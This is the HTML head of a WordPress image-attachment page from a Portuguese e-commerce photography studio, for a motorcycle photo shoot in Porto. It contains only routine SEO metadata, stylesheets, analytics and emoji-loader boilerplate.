

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fotografiaecommerce.pt/portfolio-item/bullit-brixton-mutt-mash-fotografo-motas-carros-porto-portugal/bullit-fan-and-friends-058/
body_size: 49238
content:
<!DOCTYPE html>
<html lang="pt-PT" class="html_boxed responsive av-preloader-active av-preloader-enabled av-custom-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking_disabled html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_elegant-blog html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_1055 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>bullit.fan.and.friends-058 - Fotografia para eCommerce</title>
	<link rel="canonical" href="https://www.fotografiaecommerce.pt/portfolio-item/bullit-brixton-mutt-mash-fotografo-motas-carros-porto-portugal/bullit-fan-and-friends-058/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bullit.fan.and.friends-058 - Fotografia para eCommerce" />
	<meta property="og:url" content="https://www.fotografiaecommerce.pt/portfolio-item/bullit-brixton-mutt-mash-fotografo-motas-carros-porto-portugal/bullit-fan-and-friends-058/" />
	<meta property="og:site_name" content="Fotografia para eCommerce" />
	<meta property="article:modified_time" content="2020-12-16T16:05:43+00:00" />
	<meta property="og:image" content="https://www.fotografiaecommerce.pt/portfolio-item/bullit-brixton-mutt-mash-fotografo-motas-carros-porto-portugal/bullit-fan-and-friends-058" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1067" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fotografiaecommerce.pt/portfolio-item/bullit-brixton-mutt-mash-fotografo-motas-carros-porto-portugal/bullit-fan-and-friends-058/","url":"https://www.fotografiaecommerce.pt/portfolio-item/bullit-brixton-mutt-mash-fotografo-motas-carros-porto-portugal/bullit-fan-and-friends-058/","name":"bullit.fan.and.friends-058 - Fotografia para eCommerce","isPartOf":{"@id":"https://www.fotografiaecommerce.pt/#website"},"primaryImageOfPage":{"@id":"https://www.fotografiaecommerce.pt/portfolio-item/bullit-brixton-mutt-mash-fotografo-motas-carros-porto-portugal/bullit-fan-and-friends-058/#primaryimage"},"image":{"@id":"https://www.fotografiaecommerce.pt/portfolio-item/bullit-brixton-mutt-mash-fotografo-motas-carros-porto-portugal/bullit-fan-and-friends-058/#primaryimage"},"thumbnailUrl":"https://www.fotografiaecommerce.pt/wp-content/uploads/2020/12/bullit.fan_.and_.friends-058.jpg","datePublished":"2020-12-16T16:03:51+00:00","dateModified":"2020-12-16T16:05:43+00:00","breadcrumb":{"@id":"https://www.fotografiaecommerce.pt/portfolio-item/bullit-brixton-mutt-mash-fotografo-motas-carros-porto-portugal/bullit-fan-and-friends-058/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.fotografiaecommerce.pt/portfolio-item/bullit-brixton-mutt-mash-fotografo-motas-carros-porto-portugal/bullit-fan-and-friends-058/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.fotografiaecommerce.pt/portfolio-item/bullit-brixton-mutt-mash-fotografo-motas-carros-porto-portugal/bullit-fan-and-friends-058/#primaryimage","url":"https://www.fotografiaecommerce.pt/wp-content/uploads/2020/12/bullit.fan_.and_.friends-058.jpg","contentUrl":"https://www.fotografiaecommerce.pt/wp-content/uploads/2020/12/bullit.fan_.and_.friends-058.jpg","width":1600,"height":1067,"caption":"Motorcycles Bullit Brixton mutt mash fotógrafo motas cafe-racer Porto Portugal"},{"@type":"BreadcrumbList","@id":"https://www.fotografiaecommerce.pt/portfolio-item/bullit-brixton-mutt-mash-fotografo-motas-carros-porto-portugal/bullit-fan-and-friends-058/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.fotografiaecommerce.pt/"},{"@type":"ListItem","position":2,"name":"Fotógrafo de motas (Bullit, Brixton, Mutt, Mash) no Porto &#8211; Portugal","item":"https://www.fotografiaecommerce.pt/portfolio-item/bullit-brixton-mutt-mash-fotografo-motas-carros-porto-portugal/"},{"@type":"ListItem","position":3,"name":"bullit.fan.and.friends-058"}]},{"@type":"WebSite","@id":"https://www.fotografiaecommerce.pt/#website","url":"https://www.fotografiaecommerce.pt/","name":"fotografia eCommerce - Estúdio de Fotografia","description":"Fotografia para eCommerce · estúdio especializado em fotografia de moda, lifestyle e produto","publisher":{"@id":"https://www.fotografiaecommerce.pt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fotografiaecommerce.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.fotografiaecommerce.pt/#organization","name":"fotografia eCommerce - Estúdio de Fotografia","url":"https://www.fotografiaecommerce.pt/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.fotografiaecommerce.pt/#/schema/logo/image/","url":"https://www.fotografiaecommerce.pt/wp-content/uploads/2018/12/fotografiaecommerce-logo-.png","contentUrl":"https://www.fotografiaecommerce.pt/wp-content/uploads/2018/12/fotografiaecommerce-logo-.png","width":327,"height":200,"caption":"fotografia eCommerce - Estúdio de Fotografia"},"image":{"@id":"https://www.fotografiaecommerce.pt/#/schema/logo/image/"},"sameAs":["http://instagram.com/fotografiaecommerce.pt"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Fotografia para eCommerce &raquo; Feed" href="https://www.fotografiaecommerce.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fotografia para eCommerce &raquo; Feed de comentários" href="https://www.fotografiaecommerce.pt/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Cabin%7COpen+Sans:400,600' type='text/css' media='all'/> 
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fotografiaecommerce.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fotografiaecommerce.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fotografiaecommerce.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.fotografiaecommerce.pt/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.fotografiaecommerce.pt/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.fotografiaecommerce.pt/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://www.fotografiaecommerce.pt/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.fotografiaecommerce.pt/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.fotografiaecommerce.pt/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.fotografiaecommerce.pt/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.fotografiaecommerce.pt/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://www.fotografiaecommerce.pt/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://www.fotografiaecommerce.pt/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.fotografiaecommerce.pt/wp-content/uploads/dynamic_avia/enfold.css?ver=5fdc949205c83' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.fotografiaecommerce.pt/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fotografiaecommerce.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fotografiaecommerce.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.fotografiaecommerce.pt/wp-content/themes/enfold/js/avia-compat.js?ver=4.1' id='avia-compat-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-F05RC3BR1D' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fotografiaecommerce.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-F05RC3BR1D");
</script>
<link rel="https://api.w.org/" href="https://www.fotografiaecommerce.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fotografiaecommerce.pt/wp-json/wp/v2/media/1055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fotografiaecommerce.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://www.fotografiaecommerce.pt/?p=1055' />
<link rel="alternate" type="application/json+oembed" href="https://www.fotografiaecommerce.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fotografiaecommerce.pt%2Fportfolio-item%2Fbullit-brixton-mutt-mash-fotografo-motas-carros-porto-portugal%2Fbullit-fan-and-friends-058%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fotografiaecommerce.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fotografiaecommerce.pt%2Fportfolio-item%2Fbullit-brixton-mutt-mash-fotografo-motas-carros-porto-portugal%2Fbullit-fan-and-friends-058%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="L7vLNvjjS_YgL5eY7lqSJb-MXLb4LGBF0WbKZ9gwKCo" /><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Fotografia para eCommerce RSS2 Feed" href="https://www.fotografiaecommerce.pt/feed/" />
<link rel="pingback" href="https://www.fotografiaecommerce.pt/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.fotografiaecommerce.pt/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.fotografiaecommerce.pt/wp-content/uploads/2018/12/favicon-96x96.png" type="image/png">


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.fotografiaecommerce.pt",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.fotografiaecommerce.pt/portfolio-item/bullit-brixton-mutt-mash-fotografo-motas-carros-porto-portugal/",
                "name": "Fot\u00f3grafo de motas (Bullit, Brixton, Mutt, Mash) no Porto &#8211; Portugal"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.fotografiaecommerce.pt/portfolio-item/bullit-brixton-mutt-mash-fotografo-motas-carros-porto-portugal/bullit-fan-and-friends-058/",
                "name": "bullit.fan.and.friends-058"
            }
        }
    ]
}</script>

<link rel="icon" href="https://www.fotografiaecommerce.pt/wp-content/uploads/2016/06/portside-logo-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fotografiaecommerce.pt/wp-content/uploads/2016/06/portside-logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fotografiaecommerce.pt/wp-content/uploads/2016/06/portside-logo.jpg" />
<meta name="msapplication-TileImage" content="https://www.fotografiaecommerce.pt/wp-content/uploads/2016/06/portside-logo.jpg" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.1.1
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:256-PU:46-PLA:18
WP:6.3.1
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.fotografiaecommerce.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://www.fotografiaecommerce.pt/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
